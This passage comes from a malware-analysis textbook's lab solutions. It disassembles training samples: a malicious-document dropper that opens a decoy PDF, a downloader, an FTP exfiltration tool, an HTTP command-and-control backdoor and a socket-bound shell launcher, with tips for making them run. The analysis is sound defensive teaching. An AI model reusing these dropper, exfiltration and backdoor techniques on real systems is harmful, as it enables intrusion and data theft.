00000294 push dword ptr [ebx+4Ch] ; File 2 Size 00000297 push edx00000298 call dword ptr [ebx+30h] ; GlobalAlloc0000029B test eax, eax0000029D jz short loc_3130000029F mov [ebp-10h], eax000002A2 xor edx, edx000002A4 push edx000002A5 push edx000002A6 push dword ptr [ebx+48h] ; File 2 Offset 000002A9 push dword ptr [ebp-8] ; PDF File Handle000002AC call dword ptr [ebx+20h] ; SetFilePointerListing 19-19L: Allocating space for the second fileThe shellcode in Listing 19-20L uses the same temporary file path asin the first file, but replaces the filename with bar.pdf at . The call towriteBufferToDisk at decodes the file contents using the mask value 0x4a,and writes it to %TEMP%\bar.pdf.000002AF push dword ptr [ebx+4Ch] ; File 2 Size000002B2 push dword ptr [ebp-10h] ; memory buffer000002B5 push dword ptr [ebp-8] ; PDF File Handle000002B8 push dword ptr [ebx+24h] ; ReadFile000002BB call fileIoWrapper000002C0 mov eax, [ebp-1Ch] ; end of Temp Path buffer000002C3 mov dword ptr [eax], 2E726162h ; bar. 000002C9 mov dword ptr [eax+4], 666470h ; pdf\x00000002D0 lea eax, [ebp-124h]000002D6 push eax ; output name000002D7 push 4Ah ; ; xor mask000002D9 mov ebx, [ebp-14h]000002DC push dword ptr [ebx+4Ch] ; File 2 Size000002DF push dword ptr [ebp-10h] ; buffer ptr000002E2 push ebx ; globals ptr000002E3 call writeBufferToDisk Listing 19-20L: Reading, decoding, and writing the second embedded fileFinally, the shellcode in Listing 19-21L opens the PDF file it just wrote to%TEMP%\bar.pdf using the call to ShellExecuteA at . It passes in the commandstring "open" at and the path to the PDF at , which causes the systemto open the specified file with the application registered to handle it.000002E8 xor ecx, ecx000002EA lea eax, [ebp-168h] ; scratch space, for ShellExecute lpOperation verb000002F0 mov dword ptr [eax], 6E65706Fh ; "open" 000002F6 mov byte ptr [eax+4], 0000002FA push 5 ; SW_SHOWNORMAL | SW_SHOWNOACTIVATE000002FF push ecx00000300 push ecx00000301 lea eax, [ebp-124h] ; output PDF filename 00000307 push eax19Solutions to Labs 711
00000308 lea eax, [ebp-168h] ; ptr to "open"0000030E push eax0000030F push ecx00000310 call dword ptr [ebx+38h] ; ShellExecuteA 00000313 loc_313:00000313 call dword ptr [ebx+0Ch] ; GetCurrentProcess00000316 push 00000031B push eax0000031C call dword ptr [ebx+8] ; TerminateProcessListing 19-21L: Opening the second file and exitingIt is common for malicious media files to contain legitimate files that areextracted and opened by the shellcode in an attempt to avoid raising suspicion.The expectation is that users will simply think that any delay is due to aslow computer, when actually the exploit has just launched a new process,and then opened a real file to cover its tracks.Lab 20-1 SolutionsShort Answers1. The function at 0x401040 does not take any parameters, but it is passed areference to an object in ECX that represents the this pointer.2. The call to URLDownloadToFile uses http://www.practicalmalwareanalysis.com/cpp.html as the URL.3. This program downloads a file from a remote server and stores it asc:\tempdownload.exe on the local system.Detailed <strong>Analysis</strong>This short lab is intended to demonstrate the usage of the this pointer. Thebulk of the main method is shown in Listing 20-1L.00401006 push 400401008 call ??2@YAPAXI@Z ; operator new(uint)0040100D add esp, 400401010 mov [ebp+var_8], eax00401013 mov eax, [ebp+var_8]00401016 mov [ebp+var_4], eax00401019 mov ecx, [ebp+var_4]0040101C mov dword ptr [ecx], offset aHttpWww_practi ;;0 "http://www.practicalmalwareanalysis.com"...00401022 mov ecx, [ebp+var_4]00401025 call sub_401040Listing 20-1L: The main method for Lab20-01.exeThe code in Listing 20-1L begins with a call to the new operator at ,which tells us that this code is creating an object. A reference to the object isreturned in EAX, and is eventually stored in var_8 at and var_4 at . var_4712 Appendix C
is moved into ECX at , indicating that it will be passed as the this pointer ina function call. A pointer to the URL http://www.practicalmalwareanalysis.com/cpp.html is then stored at the beginning of the object, followed by a call to thefunction sub_401040, which is shown in Listing 20-2L.00401043 push ecx00401044 mov [ebp+var_4], ecx00401047 push 0 ; LPBINDSTATUSCALLBACK00401049 push 0 ; DWORD0040104B push offset aCEmpdownload_e ; "c:\tempdownload.exe"00401050 mov eax, [ebp+var_4]00401053 mov ecx, [eax]00401055 push ecx ; LPCSTR00401056 push 0 ; LPUNKNOWN00401058 call URLDownloadToFileAListing 20-2L: Code listing for sub_401040In Listing 20-2L, we see the this pointer in ECX accessed and stored invar_4 at . The remainder of the code is arguments being placed on thestack for the call to URLDownloadToFileA. To obtain the URL that will be usedfor the function call, the this pointer is accessed at , then the first data elementstored in the object is accessed at , and then it’s pushed onto thestack at .Recall from the main method that the first element stored in the objectwas the URL string http://www.practicalmalwareanalysis.com/cpp.html. The mainmethod returns, and the program is finished executing.Lab 20-2 SolutionsShort Answers1. The most interesting strings are ftp.practicalmalwareanalysis.com and Homeftp client, which indicate that this program may be FTP client software.2. The imports FindFirstFile and FindNextFile indicate that the program probablysearches through the victim’s filesystem. The imports InternetOpen,InternetConnect, FtpSetCurrentDirectory, and FtpPutFile tell us that this malwaremay upload files from the victim machine to a remote FTP server.3. The object created at 0x004011D9 represents a .doc file. It has one virtualfunction at offset 0x00401440, which uploads the file to a remote FTPserver.4. The virtual function call at 0x00401349 will call one of the virtual functionsat 0x00401380, 0x00401440, or 0x00401370.5. This malware connects to a remote FTP server using high-level API functions.We could download and set up a local FTP server, and redirectDNS requests to that server in order to fully exercise this malware.6. This program searches the victim’s hard drive and uploads all the fileswith a .doc or .pdf extension to a remote FTP server.20Solutions to Labs 713
7. The purpose of implementing a virtual function call is to allow the codeto execute different upload functions for different file types.Detailed <strong>Analysis</strong>First, we look at the program’s strings. The two most interesting strings areHome ftp client and ftp.practicalmalwareanalysis.com. Looking at the imports,we also see FtpPutFile and FtpSetCurrentDirectory. Taken as a whole, thestrings and imports strongly suggest that this program is going to connectto an FTP server.Next, we run this program to perform dynamic analysis. Because of theFTP-related strings, we should set up an FTP server on our malware analysismachine and use ApateDNS to redirect DNS requests to the local machine.When we run the malware, we see in procmon that the malware is openingfiles in directories starting with c:\, and then searching each directory andsubdirectory. Looking at the procmon output, we see that the program ismostly opening directories, not individual files, and that it is opening fileswith .doc and .pdf extensions. Where the code opens .doc and .pdf files, wealso see calls to TCPSend and TCPRecv, which show connections to the localFTP server. If the FTP server you are running has logs, you should be ableto see the connections being made, but you won’t see any files that havebeen successfully uploaded, so let’s load the program into IDA Pro to seewhat is going on. The program’s main method is relatively short, as shown inListing 20-3L.00401500 push ebp00401501 mov ebp, esp00401503 sub esp, 198h00401509 mov [ebp+wVersionRequested], 202h00401512 lea eax, [ebp+WSAData]00401518 push eax ; lpWSAData00401519 mov cx, [ebp+wVersionRequested]00401520 push ecx ; wVersionRequested00401521 call WSAStartup00401526 mov [ebp+var_4], eax00401529 push 100h ; namelen0040152E push offset name ; name00401533 call gethostname00401538 push 0 ; int0040153A push offset FileName ; "C:\\*"0040153F call sub_40100000401544 add esp, 800401547 xor eax, eax00401549 mov esp, ebp0040154B pop ebp0040154C retn 10hListing 20-3L: The main method for Lab 20-2714 Appendix C
The code starts by calling WSAStartup at to initialize the Win32 networkfunctions. Next, it calls gethostname at to retrieve the hostname ofthe victim. The hostname is stored in a global variable, which IDA Pro haslabeled name at . We rename this variable to local_hostname so that we canrecognize it when it’s used later in the code. The code then calls sub_401000at , which will execute the rest of this malware. Examining sub_401000, wesee that it calls FindFirstFile, and it runs in a loop that calls FindNextFile andalso calls itself recursively. You should recognize this pattern as a programsearching through the filesystem. In the middle of the loop, we see a lot ofstring-manipulation functions (strcat, strlen, strncmp, and so on), whichwill find what the program is searching for. A strncmp compares the manipulatedstring to the characters .doc. If the filename ends in .doc, the code inListing 20-4L is executed.004011D9 push 8004011DB call ??2@YAPAXI@Z ; operator new(uint)004011E0 add esp, 4004011E3 mov [ebp+var_15C], eax004011E9 cmp [ebp+var_15C], 0004011F0 jz short loc_401218004011F2 mov edx, [ebp+var_15C]004011F8 mov dword ptr [edx], offset off_4060E0004011FE mov eax, [ebp+var_15C]00401204 mov dword ptr [eax], offset off_4060DC0040120A mov ecx, [ebp+var_15C]00401210 mov [ebp+var_170], ecx00401216 jmp short loc_401222Listing 20-4L: Object creation code if a file ending in .doc is found.This code creates a new object that represents the file ending in .doc thathas been found. The code first calls the new operator to create an object, andthen it starts to initialize the object. The object is stored in var_15C at . Twoinstructions, at and , write the virtual function table to the object’s firstoffset. The first instruction at is useless to us because it is overwritten bythe second mov instruction at .We know that off_4060DC is a virtual function table because it is being writtento an object immediately after creation with the new operator, and if welook at off_4060DC, we see that it stores a pointer to a function at sub_401440.We’ll label this function docObject_Func1 and analyze it later if we see it called.If a filename does not end in .doc, the code checks to see if the filenameends in .pdf. If so, it creates a different type of object, with a different virtualfunction table, at offset 0x4060D8. Once the pdf object is created, the codejumps to 0x4012B1, and then to 0x40132F, the same location that is executedafter a doc object is created. If the filename does not end in .pdf or .doc, thenit creates another type of object for all other file types.Following the jump where all code paths converge, we see code that movesour object pointer into var_148, and then we see the code in Listing 20-5L.20Solutions to Labs 715
0040132F mov ecx, [ebp+var_148]00401335 mov edx, [ebp+var_4]00401338 mov [ecx+4], edx0040133B mov eax, [ebp+var_148]00401341 mov edx, [eax]00401343 mov ecx, [ebp+var_148]00401349 call dword ptr [edx]Listing 20-5L: A virtual function callThis code references the object stored in var_148, and then calls the firstpointer in the virtual function pointer table. This code is the same whether a.pdf or .doc object is created, but the function called differs for different typesof objects.We saw earlier that the code could create one of three different objects:• An object for .pdf files, which we’ll call pdfObject. The first function forthis object in the virtual function table is at 0x4060D8.• An object for .doc files, which we’ll call docObject. The first function in thevirtual function table for this object is at 0x4060DC.• An object for all other files, which we’ll call otherObject. The first functionin the virtual function table for this object is at 0x4060E0.We’ll first check the function to be called for a pdf object. We navigateto the virtual function table at 0x4060D8 and find that the function beingcalled starts at 0x401380. We see that it calls InternetOpen to initialize an Internetconnection, and then calls InternetConnect to establish an FTP connectionto ftp.practicalmalwareanalysis.com. Then we see it changes the current directoryto pdfs and uploads the current file to the remote server. We can nowrename the function pdfObject_UploadFile. We also look at the function fordocObject and see that it executes nearly the same steps, except that it changesthe directory to the docs directory.Finally, we look at the virtual function table for the otherObject to find theupload function for otherObject at 0x401370. This function does very little, andwe can conclude that only .doc and .pdf files are uploaded by this malware.The malware author implemented virtual functions to allow this code tobe easily modified or extended in order to add support for different file typessimply by implementing a new object and changing the part of the code wherethe object is created.To test this code, we can add directories named docs and pdfs to our FTPserver, and allow anonymous write access to them. When we rerun our maliciouscode, we see that it uploads every .pdf and .doc file from the victim’scomputer to these directories, naming each file with the victim’s hostnameand an ID number.716 Appendix C
Lab 20-3 SolutionsShort Answers1. Several strings that look like error messages (Error sending Http post,Error sending Http get, Error reading response, and so on) tell us that thisprogram will be using HTTP GET and POST commands. We also see HTMLpaths (/srv.html, /put.html, and so on), which hint at the files that thismalware will attempt to open.2. Several WS2_32 imports tell us that this program will be communicatingover the network. An import to CreateProcess suggests that this programmay launch another process.3. The function called at 0x4036F0 does not take any parameters otherthan the string, but ECX contains the this pointer for the object. Weknow the object that contains the function is an exception object becausethat object is later used as a parameter to the CxxThrowException functions.We can tell from the context that the function at 0x4036F0 initializesan exception object, which stores a string that describes what caused theexception.4. The six entries of the switch table implement six different backdoorcommands: NOOP, sleep, execute a program, download a file, uploada file, and survey the victim.5. The program implements a backdoor that uses HTTP as the commandchannel and has the ability to launch programs, download or upload afile, and collect information about the victim machine.Detailed <strong>Analysis</strong>When we look at the program’s strings, we see several that look like errormessages, as shown in Listing 20-6L.Encoding Args ErrorBeacon response ErrorCaught exception during pollstatus: %sPolling errorArg parsing errorError uploading fileError downloading fileError conducting machine surveyCreate Process FailedFailed to gather victim informationConfig errorCaught exception in main: %sSocket Connection ErrorHost lookup failed.Send Data Error20Solutions to Labs 717
Error reading responseError sending Http getError sending Http postListing 20-6L: Abbreviated listing of strings from Lab20-03.exeThese error messages provide excellent insight into the program’s functionality.These messages tell us that the malware probably does the following:• Uses HTTP POST and GET commands• Sends a beacon to a remote machine• Polls a remote server for some reason (probably for commands toexecute)• Uploads files• Downloads files• Creates additional processes• Conducts a machine surveyWith just the information from these strings, we can guess that this programis a backdoor that uses HTTP GET and POST commands for commandand control. It looks like the program supports uploading files, downloadingfiles, creating a new process, and surveying the victim’s computer.When we open the program in IDA Pro, we see that its main method callsa function at 0x403BE0 and then returns. The function at 0x403BE0 containsthe main program flow, so we will call it main2. It starts by creating a newobject with the new operator and calling a function for the new object withconfig.dat as an argument to the function, as shown in Listing 20-7L.00403C03 push 30h00403C05 mov [ebp+var_4], ebx00403C08 call ??2@YAPAXI@Z ; operator new(uint)00403C0D mov ecx, eax00403C0F add esp, 400403C12 mov [ebp+var_14], ecx00403C15 cmp ecx, ebx00403C17 mov byte ptr [ebp+var_4], 100403C1B jz short loc_403C2B00403C1D push offset FileName ; "config.dat"00403C22 call sub_401EE000403C27 mov esi, eaxListing 20-7L: An object being created and used in main2IDA Pro labels the new operator at and returns a pointer to the newobject in EAX. A pointer to the object is moved into ECX at , where it isused as the this pointer to the function call at . This tells us that the functionsub_401EE0 is a member function of the class of the object created at .For now, we’ll call this object firstObject. Listing 20-8L shows how it’s used insub_401EE0.718 Appendix C
00401EF7 mov esi, ecx00401EF9 push 194h00401EFE call ??2@YAPAXI@Z ; operator new(uint)00401F03 add esp, 400401F06 mov [esp+14h+var_10], eax00401F0A test eax, eax00401F0C mov [esp+14h+var_4], 000401F14 jz short loc_401F2400401F16 mov ecx, [esp+14h+arg_0]00401F1A push ecx00401F1B mov ecx, eax00401F1D call sub_403180Listing 20-8L: The first function being called on firstObjectsub_401EE0 first stores the pointer to firstObject in ESI at , and thencreates another new object at , which we’ll call secondObject. Then it calls afunction of the secondObject at . We need to keep analyzing before we candetermine the purpose of these objects, so we now look at sub_403180, asshown in Listing 20-9L.00403199 push offset FileName ; "config.dat"0040319E mov dword ptr [esi], offset off_41015C004031A4 mov byte ptr [esi+18Ch], 4Eh004031AB call ds:CreateFileA004031B1 mov edi, eax004031B3 cmp edi, 0FFFFFFFFh004031B6 jnz short loc_4031D5004031B8 push offset aConfigError ; "Config error"004031BD lea ecx, [esp+0BCh+var_AC]004031C1 call sub_4036F0004031C6 lea eax, [esp+0B8h+var_AC]004031CA push offset unk_411560004031CF push eax004031D0 call __CxxThrowException@8 ; _CxxThrowException(x,x)Listing 20-9L: An exception being created and thrownBased on the call to CreateFileA with the config.dat filename, we guessthat this function reads the configuration file from disk, and we rename itsetupConfig. The code in Listing 20-9L tries to open the config.dat file at .If the file is opened successfully, a jump is taken, and the remainder of thecode in Listing 20-9L is skipped, as shown at . If the file is not opened successfully,we see the string Config error passed as an argument to the functionat 0x4036F0 at .The function at 0x4036F0 takes the strings as a parameter, but also usesECX as the this pointer. A reference to the object used by the this pointeris stored on the stack at var_AC at . We later see that object passed to theCxxThrowException function at , which tells us that the function at 0x4036F0is a member function of an exception object. Based on the context in whichsub_4036F0 is called, we can assume that the function is initializing an exceptionwith the string Config error.20Solutions to Labs 719
It’s important to recognize the function call with an error string argumentfollowed by a call to CxxThrowException because similar code consistingof an error string passed to a function followed by a call to CxxThrowExceptionappears throughout this program. Each time we see this pattern, we can concludethat the function is initializing an exception, so we don’t need to wastetime analyzing these functions.If we continue analyzing the function at 0x403180, we realize that itreads data from the configuration file config.dat and stores it in secondObject.We can now conclude that secondObject is an object to store and read configurationinformation, and we rename it configObject.Now we return to sub_401EE0 to see if we can better determine howfirstObject is used. After creating the configObject object, sub_401EE0 storesa bunch of information in firstObject, as shown in Listing 20-10L.00401F2A mov [esi], eax00401F2C mov dword ptr [esi+10h], offset aIndex_html ; "/index.html"00401F33 mov dword ptr [esi+14h], offset aInfo_html ; "/info.html"00401F3A mov dword ptr [esi+18h], offset aResponse_html ; "/response.html"00401F41 mov dword ptr [esi+1Ch], offset aGet_html ; "/get.html"00401F48 mov dword ptr [esi+20h], offset aPut_html ; "/put.html"00401F4F mov dword ptr [esi+24h], offset aSrv_html ; "/srv.html"00401F56 mov dword ptr [esi+28h], 544F4349h00401F5D mov dword ptr [esi+2Ch], 41534744h00401F64 mov eax, esiListing 20-10L: Data being stored in firstObjectFirst, eax is stored in firstObject, formerly a pointer to configObject.Next, we see a series of hard-coded URL paths, then two hard-coded integers,and then the function returns a pointer to firstObject. We still can’t be completelysure what firstObject does, but it appears to store all of the program’sglobal data, so we’ll rename this object globalDataObject for now, until we canlearn enough to give it a better name.We have now finished analyzing the first function called by main2. Wehave determined that it loads the configuration information from a file andinitializes an object that stores the global data for the program. Having analyzedthe first function that it calls, we can now return to main2. The remainderof main2 is shown in Listing 20-11L.00403C2D mov ecx, esi00403C2F mov byte ptr [ebp+var_4], bl00403C32 call sub_401F8000403C37 mov edi, ds:Sleep00403C3D loc_403C3D:00403C3D mov eax, [esi]00403C3F mov eax, [eax+190h]00403C45 lea eax, [eax+eax*4]00403C48 lea eax, [eax+eax*4]00403C4B lea ecx, [eax+eax*4]00403C4E shl ecx, 200403C51 push ecx ; dwMilliseconds720 Appendix C
00403C52 call edi ; Sleep00403C54 mov ecx, esi00403C56 call loc_40241000403C5B inc ebx00403C5C jmp short loc_403C3DListing 20-11L: Beacon and poll commands in the main2 functionWe see that this function calls sub_401F80 outside the loop, and then itcalls sub_402410 and the Sleep function inside an infinite loop. From what weknow about the program from the strings, we could guess that sub_401F80sends a beacon to the remote machine and that sub_402410 polls the remoteserver. We’ll rename those functions maybe_beacon and maybe_poll. We see thatmaybe_beacon and maybe_poll are both passed our globalDataObject in the ECXpointer (at and ), and that they are member functions of what we’vecalled globalDataObject. Based on this realization, we’ll rename our objectmainObject.First, we’ll analyze maybe_beacon. We see that it creates another new objectand calls sub_403D50, as shown in Listing 20-12L.00401FC8 mov eax, [esi]00401FCA mov edx, [eax+144h]00401FD0 add eax, 104h00401FD5 push edx ; hostshort00401FD6 push eax ; char *00401FD7 call sub_403D50Listing 20-12L: First function call in the maybe_beacon functionWe see that IDA Pro has labeled some of the arguments to sub_403D50because it knows they will be used as parameters to imported functions later.The most telling of these is hostshort, which tells us that it will be used as aparameter to the networking function htons. The values for these parametersare retrieved from our mainObject, which was stored in ESI.We see that ESI is dereferenced at to obtain a pointer to configObject,which is stored at offset 0 in the mainObject. Next, the hostshort is retrieved at anoffset of +144 into configObject at , and char * is stored within configObjectat offset 0x248 at (0x104 + 0x144). This level of indirection is common inC++ programs. In a C program, these values would be stored as global datawith offsets that are labeled and tracked by IDA Pro, but in C++ they arestored as offsets into objects that are harder to track.In order to determine the data that will be pushed onto the stack, wewould need to go back to the function that initializes configObject to seewhat is stored at offsets 0x144 and 0x248. In practice, it’s often easier touse dynamic analysis to determine those values, but without access to thecommand-and-control server, you may need to go back to configObject.Looking at sub_403D50, we see that it calls htons, socket, and connect toestablish a connection to a remote socket. maybe_beacon then calls sub_402FF0,which contains the code shown in Listing 20-13L.20Solutions to Labs 721
0040301C call ds:GetComputerNameA00403022 test eax, eax00403024 jnz short loc_40304300403026 push offset aErrorConductin ; "Error conducting machine survey"0040302B lea ecx, [esp+40h+var_1C]0040302F call sub_40391000403034 lea eax, [esp+3Ch+var_1C]00403038 push offset unk_4111500040303D push eax0040303E call __CxxThrowException@8 ; _CxxThrowException(x,x)Listing 20-13L: Beginning of the victim survey functionWe see from this code that the function is trying to obtain the computer’shostname. If it fails to do so, it throws an exception with the errormessage “Error conducting machine survey.” This tells us that this functionis conducting a survey of the victim’s machine.The remainder of sub_402FF0 shows the malware gathering additional victiminformation. We can now rename sub_402FF0 to surveyVictim and move on.Next, we analyze the function called by maybe_beacon, which calls sub_404ED0.From the error message, we can see that sub_404ED0 does an HTTP POST to theremote server. maybe_beacon then calls sub_404B10, which from the error messageswe can see is checking the beacon response. Without going into toomuch detail, we can tell that maybe_beacon is, in fact, the beacon function andthat it expects a specific beacon response in order for the program to continuerunning.We return to main2 to check the maybe_poll (0x402410) function. We seethat its first call is to sub_403D50, which we analyzed earlier and know initializesa connection to the command-and-control server. The maybe_poll functionthen calls sub_404CF0, which sends an HTTP GET in order to retrieve informationfrom the remote server. It then calls sub_404B10, which retrieves the server’sresponse to the HTTP GET request. We then see two blocks of code that raisean exception if the response doesn’t meet certain formatting criteria.Next, we come across a switch statement with six options, as shown inListing 20-14L.0040251F mov al, [esi+4]00402522 add eax, -61h ; switch 6 cases00402525 cmp eax, 500402528 ja short loc_40257D ; default0040252A jmp ds:off_4025C8[eax*4] ; switch jumpListing 20-14L: switch statements inside the maybe_poll functionThe value used for the switch decision is stored in [esi+4]. That value isthen stored in EAX, and 0x61 is subtracted from it. If the value is not lowerthan five, none of the switch jumps are taken. This ensures that the value isbetween 0x61 and 0x66 (which represents ASCII characters a through f ).0x61 less than the value is then used as an offset into the switch table. IDAPro has recognized and labeled the switch table.722 Appendix C
We click off_4025C8, which takes us to the six possible locations that weneed to analyze. We’ll label these case_1 through case_6 and analyze themone at a time:• case_1 calls the delete operator and then immediately returns withoutactually doing anything. We’ll rename this case_doNothing.• case_2 calls atoi to parse a string into a number, and then calls the sleepfunction before returning. We’ll rename it case_sleep.• case_3 does some string parsing, and then calls CreateProcess. We’llrename it case_ExecuteCommand.• case_4 calls CreateFile and writes the HTTP response received from thecommand-and-control server to disk. We’ll rename it case_downloadFile.• case_5 also calls CreateFile, but it uploads the data from the file tothe remote server using an HTTP POST command. We’ll rename itcase_uploadFile.• case_6 calls GetComputerName, GetUserName, GetVersionEx, and GetDefaultLCID,which together perform a survey of the victim’s machine and send theresults back to the command-and-control server.Overall, we have a backdoor program that reads a configuration filethat determines the command-and-control server, sends a beacon to thecommand-and-control server, and implements several different functionsbased on the response from the command-and-control server.Lab 21-1 SolutionsShort Answers1. When you run the program without any parameters, it exits immediately.2. The main function is located at 0x00000001400010C0. You can spot thecall to main by looking for a function call that accepts an integer and twopointers as parameters.3. The string ocl.exe is stored on the stack.4. To have this program run its payload without changing the filename of theexecutable, you can patch the jump instruction at 0x0000000140001213 sothat it is a NOP instead.5. The name of the executable is being compared against the string jzm.exeby the call to strncmp at 0x0000000140001205.6. The function at 0x00000001400013C8 takes one parameter, which containsthe socket created to the remote host.7. The call to CreateProcess takes 10 parameters. We can’t tell from the IDAPro listing because we can’t distinguish between things being stored onthe stack and things being used in a function call, but the function isdocumented in MSDN as always taking 10 parameters. 21Solutions to Labs 723
Detailed <strong>Analysis</strong>When we try to run this program to perform dynamic analysis, it immediatelyexits, so we open the program and try to find the main method. (You won’tneed to do this if you have the latest version of IDA Pro; if you have an olderversion, you may need to find the main method.)We begin our analysis at 0x0000000140001750, the entry point as specifiedin the PE header, as shown in Listing 21-1L.0000000140001750 sub rsp, 28h0000000140001754 call sub_140002FE4 0000000140001759 add rsp, 28h000000014000175D jmp sub_1400015D8 Listing 21-1L: Entry point of Lab21-01.exeWe know that the main method takes three parameters: argc, argv, andenvp. Furthermore, we know that argc will be a 32-bit value, and that argv andenvp will be 64-bit values. Because the function call at does not take anyparameters, we know that it can’t be the main method. We quickly check thefunction and see that it calls only functions imported from other DLLs, so weknow that the call to main must be after the jmp instruction at .We follow the jump and scroll down looking for a function that takesthree parameters. We pass many function calls without parameters andeventually find the call to the main method, as shown in Listing 21-2L. Thiscall takes three parameters. The first at is a 32-bit value representing anint, and the next two parameters at and are 64-bit values representingpointers.00000001400016F3 mov r8, cs:qword_14000B468 00000001400016FA mov cs:qword_14000B470, r80000000140001701 mov rdx, cs:qword_14000B458 0000000140001708 mov ecx, cs:dword_14000B454 000000014000170E call sub_1400010C0Listing 21-2L: Call to the main method of Lab21-01.exeWe can now move on to the main function. Early in the main function,we see a lot of data moved onto the stack, including the data shown in Listing21-3L.0000000140001150 mov byte ptr [rbp+250h+var_160+0Ch], 00000000140001157 mov [rbp+250h+var_170], 2E6C636Fh0000000140001161 mov [rbp+250h+var_16C], 657865hListing 21-3L: ASCII string being loaded on the stack that has not been recognized byIDA ProYou should immediately notice that that numbers being moved onto thestack represent ASCII characters. The value 0x2e is a period (.), and the hexadecimalvalues starting with 3, 4, 5, and 6 are mostly letters. Right-click the724 Appendix C
numbers to have IDA Pro show which characters are represented, and pressR on each line to change the display. After changing the display so that theASCII characters are labeled properly by IDA Pro, the code should look likeListing 21-4L.0000000140001150 mov byte ptr [rbp+250h+var_160+0Ch], 00000000140001157 mov [rbp+250h+var_170], '.lco'0000000140001161 mov [rbp+250h+var_16C], 'exe'Listing 21-4L: Listing 21-3L with the ASCII characters labeled properly by IDA ProThis view tells us that the code is storing the string ocl.exe on the stack.(Remember that x86 and x64 assembly are little-endian, so when ASCII datais represented as if it were a 32-bit number, the characters are reversed.)These three mov instructions together store the bytes representing ocl.exe onthe stack.Recall that Lab09-02.exe won’t run properly unless the executable nameis ocl.exe. At this point, we try renaming the file ocl.exe and running it, but thatdoesn’t work, so we need to continue analyzing the code in IDA Pro.As we continue our analysis, we see that the code calls strrchr, as inLab 9-2, to obtain the executable’s filename without the leading directorypath. Then we see an encoding function, partially shown in Listing 21-5L.00000001400011B8 mov eax, 4EC4EC4Fh00000001400011BD sub cl, 61h00000001400011C0 movsx ecx, cl00000001400011C3 imul ecx, ecx00000001400011C6 sub ecx, 500000001400011C9 imul ecx00000001400011CB sar edx, 300000001400011CE mov eax, edx00000001400011D0 shr eax, 1Fh00000001400011D3 add edx, eax00000001400011D5 imul edx, 1Ah00000001400011D8 sub ecx, edxListing 21-5L: An encoding functionThis encoding function would be very tedious to analyze, so we note itand move on to see what is done with the encoded string. We scroll down alittle further to a call to strncmp, as shown in Listing 21-6L.00000001400011F4 lea rdx, [r11+1] ; char *00000001400011F8 lea rcx, [rbp+250h+var_170] ; char *00000001400011FF mov r8d, 104h ; size_t0000000140001205 call strncmp000000014000120A test eax, eax000000014000120C jz short loc_140001218 000000014000120E000000014000120E loc_14000120E: ; CODE XREF: main+16Aj 21Solutions to Labs 725
000000014000120E mov eax, 10000000140001213 jmp loc_1400013D7 Listing 21-6L: Code that compares the filename against the encoded string and takes oneof two different code pathsScrolling up to see which two strings are being compared, we discoverthat the first string is the name of the malware being executed and the secondis the encoded string. Based on the return value of strncmp, we eithertake the jump at , which continues to more interesting code, or we take thejump at , which prematurely exits the program.In order to analyze the program dynamically, we need to get it to continuerunning without exiting prematurely. We could patch the jmp instructionat in order to force the code to continue executing even if the programname is incorrect. Unfortunately, OllyDbg does not work with 64-bit executables,so we would need to use a hex editor to edit the bytes manually.Instead of patching the code, we can try to determine the correct string andrename our process, as we did in Lab 9-2.To determine the string that the malware is searching, we can use dynamicanalysis to obtain the encoded value that the executable should be named. Todo so, we use WinDbg (again, because OllyDbg does not support 64-bit executables).We open the program in WinDbg and set a breakpoint on the call tostrncmp, as shown in Figure 21-1L.Figure 21-1L: Using WinDbg to see the string that is being compared in Lab 21-1WinDbg output can sometimes be a bit verbose, so we’ll focus on thecommands issued. We can’t set a breakpoint using bp strncmp because WinDbgdoesn’t know the location of strncmp. However, IDA Pro uses signatures tofind strncmp, and from Listing 21-6L, we know that the call to strncmp is at0000000140001205. As shown in Figure 21-1L, at , we use the u instructionto verify the instructions at 0000000140001205, and then set a breakpoint on726 Appendix C
that location at and issue the g (go) command at . When the breakpointis hit, we enter da rcx to obtain the string at . At , we see that the stringbeing compared is jzm.exe.Now that we know how to get the program to run, we can continue analyzingit. We see the following import calls in order: WSAStartup, WSASocket,gethostbyname, htons, and connect. Without spending much effort analyzing theactual code, we can tell from the function calls that the program is connectingto a remote socket. Then we see another function call that we must analyze,as shown in Listing 21-7L.00000001400013BD mov rcx, rbx 00000001400013C0 movdqa oword ptr [rbp+250h+var_160], xmm000000001400013C8 call sub_140001000Listing 21-7L: A 64-bit function call with an unclear number of parametersAt , the RBX register is moved into RCX. We can’t be sure if this isjust normal register movement or if this is a function parameter. Lookingback to see what is stored in RBX, we discover that it stores the socketthat was returned by WSASocket. Once we start to analyze the function at0x0000000140001000, we see that value used as a parameter to CreateProcessA.The call to CreateProcessA is shown in Listing 21-8L.0000000140001025 mov [rsp+0E8h+hHandle], rax000000014000102A mov [rsp+0E8h+var_90], rax000000014000102F mov [rsp+0E8h+var_88], rax0000000140001034 lea rax, [rsp+0E8h+hHandle]0000000140001039 xor r9d, r9d ; lpThreadAttributes000000014000103C xor r8d, r8d ; lpProcessAttributes000000014000103F mov [rsp+0E8h+var_A0], rax0000000140001044 lea rax, [rsp+0E8h+var_78]0000000140001049 xor ecx, ecx ; lpApplicationName000000014000104B mov [rsp+0E8h+var_A8], rax 0000000140001050 xor eax, eax0000000140001052 mov [rsp+0E8h+var_78], 68h000000014000105A mov [rsp+0E8h+var_B0], rax000000014000105F mov [rsp+0E8h+var_B8], rax0000000140001064 mov [rsp+0E8h+var_C0], eax0000000140001068 mov [rsp+0E8h+var_C8], 10000000140001070 mov [rsp+0E8h+var_3C], 100h000000014000107B mov [rsp+0E8h+var_28], rbx 0000000140001083 mov [rsp+0E8h+var_18], rbx 000000014000108B mov [rsp+0E8h+var_20], rbx 0000000140001093 call cs:CreateProcessAListing 21-8L: A 64-bit call to CreateProcessAThe socket is stored at RBX in code not shown in the listing. All theparameters are moved onto the stack instead of pushed onto the stack,which makes the function call considerably more complicated than the32-bit version. 21Solutions to Labs 727
